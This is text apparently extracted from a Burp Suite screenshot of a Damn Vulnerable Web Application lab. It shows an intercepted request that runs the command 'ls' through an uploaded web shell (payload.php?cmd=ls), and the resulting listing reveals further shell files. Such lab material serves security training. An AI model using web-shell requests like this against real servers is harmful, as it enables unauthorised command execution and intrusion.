 Burp Suite Community Edition v2023.10.3.6 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.50.101:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 GET /dvwa/hackable/uploads/payload.php?cmd=ls HTTP/1.1
2 Host: 192.168.50.101
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Cookie: security=low; PHPSESSID=a5eeff867cc1cb08995da42f1d58779d
10 Connection: close
11
12
192.168.50.101/dvwa/hac Damn Vulnerable Web Ap
192.168.50.101/dvwa/hackable/uploads/payload.php?cmd=ls
dvwa_email.png
payload.php
shell.php
shell2.php